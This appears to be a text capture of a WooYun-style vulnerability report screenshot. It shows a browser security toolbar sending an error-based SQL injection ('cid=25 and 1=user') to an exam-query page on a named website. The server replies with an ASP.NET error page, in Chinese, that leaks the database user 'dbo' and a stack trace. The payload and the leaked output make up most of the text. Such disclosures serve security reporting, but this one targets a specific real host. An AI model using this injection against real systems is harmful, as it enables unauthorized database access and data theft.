 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://px2.timber2005.com/WebPage/Personcenterd/Classroom/User_Exam_Query.aspx?yc=y&cid=25 and 1=user
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.InfoQuery(String table, String startIndex, String pageSize, String seletestr, String condition, String strOrder, In
WebPage_Personcenterd_User_Exam_Query.GetDataTable() +436
WebPage_Personcenterd_User_Exam_Query.Page_Load(Object sender, EventArgs e) +92
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org